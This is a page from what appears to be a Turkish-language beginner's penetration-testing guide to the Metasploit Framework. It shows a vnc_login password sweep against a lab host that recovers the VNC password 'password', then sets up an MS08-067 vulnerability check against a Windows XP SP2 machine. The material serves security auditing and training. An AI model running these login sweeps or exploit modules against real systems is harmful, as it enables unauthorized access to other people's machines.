 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                         Ocak 2013


    File containing users and passwords separated by space, one pair per line
       USER_AS_PASS      false                                                            no
    Try the username as the password for all users
       USER_FILE                                                                          no
    File containing usernames, one per line
       VERBOSE           true                                                             yes
    Whether to print output for all attempts

    msf auxiliary(vnc_login) > set RHOSTS 192.168.1.31
    RHOSTS => 192.168.1.31
    msf auxiliary(vnc_login) > run

    [*]   192.168.1.31:5900 - Starting VNC login sweep
    [*]   192.168.1.31:5900 VNC - [1/2] - Attempting VNC login with password ''
    [*]   192.168.1.31:5900 VNC - [1/2] - , VNC server protocol version : 3.3
    [-]   192.168.1.31:5900 VNC - [1/2] - , Authentication failed
    [*]   192.168.1.31:5900 VNC - [2/2] - Attempting VNC login with password 'password'
    [*]   192.168.1.31:5900 VNC - [2/2] - , VNC server protocol version : 3.3
    [+]   192.168.1.31:5900, VNC server password : "password"
    [*]   Scanned 1 of 1 hosts (100% complete)
    [*]   Auxiliary module execution completed
                            VNC Servisine Yönelik Parola Zaafiyeti Analizi



Sıradaki örnekte ise bir exploit modülü kullanılarak bir güvenlik araştırmasının nasıl
yapılacağı gösterilecektir. Kullanılacak modül, Microsoft tarafından yayınlanan
MS08-067 güvenlik duyurusundaki güvenlik açığını istismar etmektedir. Hedef sistemler
arasında, bilgi toplama esnasında bu açıktan etkilenebilecek potansiyel sistemler
saptanmıştır. Listede görülen 192.168.1.32 IP adresindeki Windows XP SP2 işletim
sistemine sahip hedefin, eğer güvenlik yamaları yüklenmemiş ise açıktan etkilenmesi
muhtemeldir. Bu bilgiler doğrultusunda ms08_067_netapi exploit modülü ile CHECK
seçeneği kullanılarak 192.168.1.32 IP adresindeki hedefte güvenlik açığı varlığı
araştırılacaktır.

    msf > hosts

    Hosts
    =====

    address       mac                   name       os_name              os_flavor   os_sp   purpose
    info comments
    -------       ---                   ----       -------              ---------   -----   -------
    ---- --------
    192.168.1.31 00:0C:29:E6:35:DC                 Linux                Ubuntu              server
    192.168.1.32 00:0c:29:dc:38:09      HACMEONE   Microsoft Windows    XP          SP2     device




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                       Sayfa 66
 